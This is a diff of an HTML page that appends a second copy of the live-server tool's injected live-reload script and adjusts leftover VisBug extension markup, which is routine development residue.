@@ -1873,4 +1873,41 @@
 		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
 	}
 	// ]]>
-</script><visbug-gridlines style="display: none;"></visbug-gridlines><visbug-handles data-label-id="0" style="--top:201.333px; --left:0px; display: none;"></visbug-handles></body></html>+</script><visbug-gridlines style="display: none;"></visbug-gridlines><!-- Code injected by live-server -->
+<script type="text/javascript">
+	// <![CDATA[  <-- For SVG support
+	if ('WebSocket' in window) {
+		(function () {
+			function refreshCSS() {
+				var sheets = [].slice.call(document.getElementsByTagName("link"));
+				var head = document.getElementsByTagName("head")[0];
+				for (var i = 0; i < sheets.length; ++i) {
+					var elem = sheets[i];
+					var parent = elem.parentElement || head;
+					parent.removeChild(elem);
+					var rel = elem.rel;
+					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
+						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
+						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
+					}
+					parent.appendChild(elem);
+				}
+			}
+			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
+			var address = protocol + window.location.host + window.location.pathname + '/ws';
+			var socket = new WebSocket(address);
+			socket.onmessage = function (msg) {
+				if (msg.data == 'reload') window.location.reload();
+				else if (msg.data == 'refreshcss') refreshCSS();
+			};
+			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
+				console.log('Live reload enabled.');
+				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
+			}
+		})();
+	}
+	else {
+		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
+	}
+	// ]]>
+</script><visbug-handles data-label-id="0" style="--top:201.333px; --left:0px;"></visbug-handles></body></html>